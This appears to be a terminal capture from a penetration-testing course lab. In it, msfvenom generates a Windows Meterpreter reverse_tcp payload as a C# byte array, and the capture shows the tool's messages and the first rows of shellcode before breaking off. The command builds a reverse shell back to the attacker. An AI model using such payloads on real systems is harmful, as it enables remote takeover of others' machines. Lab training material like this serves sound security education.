 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=eth0 lport
=3333 -f csharp | tee /tmp/payload.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1830 bytes
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,